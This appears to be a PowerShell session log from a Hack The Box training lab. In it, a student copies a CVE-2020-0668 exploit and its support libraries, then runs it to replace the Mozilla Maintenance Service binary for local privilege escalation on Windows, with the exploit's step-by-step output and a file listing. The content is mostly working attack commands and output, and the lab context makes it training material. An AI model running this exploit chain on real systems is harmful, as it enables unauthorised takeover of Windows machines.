 PS C:\Users\htb-student\Desktop> copy n:\CVE-2020-0668.exe\CVE-2020-0668.exe.config
PS C:\Users\htb-student\Desktop> copy n:\CVE-2020-0668.exe\CVE-2020-0668.pdb
PS C:\Users\htb-student\Desktop> copy n:\CVE-2020-0668.exe\NtApiDotNet.dll
PS C:\Users\htb-student\Desktop> copy n:\CVE-2020-0668.exe\NtApiDotNet.xml
PS C:\Users\htb-student\Desktop> C:\Users\htb-student\Desktop\CVE-2020-0668.exe C:\Users\htb-student\Desktop\maintenanceservice.exe "C:\Program
Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"
[+] Moving C:\Users\htb-student\Desktop\maintenanceservice.exe to C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe
[+] Mounting \RPC Control onto C:\Users\htb-student\AppData\Local\Temp\o3aamfgl.s1k
[+] Creating symbol links
[+] Updating the HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\RASPLAP configuration.
[+] Sleeping for 5 seconds so the changes take effect
[+] Writing phonebook file to C:\Users\htb-student\AppData\Local\Temp\b4f0de05-ddf9-47e5-8e1d-789889927d2a.pbk
[+] Cleaning up
[+] Done!
PS C:\Users\htb-student\Desktop> ls
Directory: C:\Users\htb-student\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/25/2023 12:43 AM 10752 CVE-2020-0668.exe
-a---- 11/25/2023 1:00 AM 184 CVE-2020-0668.exe.config
-a---- 11/25/2023 1:00 AM 26112 CVE-2020-0668.pdb
-a---- 11/25/2023 2:04 AM 786 maintenanceservice.exe
-a---- 11/25/2023 1:00 AM 1564672 NtApiDotNet.dll
-a---- 11/25/2023 1:00 AM 1279142 NtApiDotNet.xml
PS C:\Users\htb-student\Desktop>